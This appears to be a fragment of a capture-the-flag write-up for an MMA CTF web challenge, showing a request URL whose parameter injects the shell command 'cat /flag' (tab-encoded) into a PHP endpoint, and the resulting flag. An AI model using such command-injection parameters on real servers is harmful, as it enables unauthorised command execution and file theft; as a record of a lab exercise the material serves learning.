 recocta.chal.mmactf.link:9080/u/blade.php?c=%09%09cat+%2Fflag
cat /flag
go
Result of cat /flag
MMA{you can run php from script tag}